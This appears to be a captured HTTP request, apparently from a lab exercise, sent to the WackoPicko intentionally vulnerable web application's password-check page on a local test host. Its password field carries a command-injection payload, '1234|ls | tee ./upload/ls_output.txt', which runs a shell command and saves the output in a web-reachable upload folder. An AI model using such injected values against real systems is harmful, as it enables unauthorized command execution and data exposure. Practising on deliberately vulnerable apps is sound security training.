 POST /WackoPicko/passcheck.php HTTP/1.1
Host: 192.168.1.4
Content-Length: 45
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.4
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
Referer: http://192.168.1.4/WackoPicko/passcheck.php
Accept-Encoding: gzip, deflate, br
Accept-Language: es-US,es-419;q=0.9,es;q=0.8
Cookie: PHPSESSID=p4lgqi4nu1ir5gf90s483g6b40
Connection: keep-alive
password=1234|ls | tee ./upload/ls_output.txt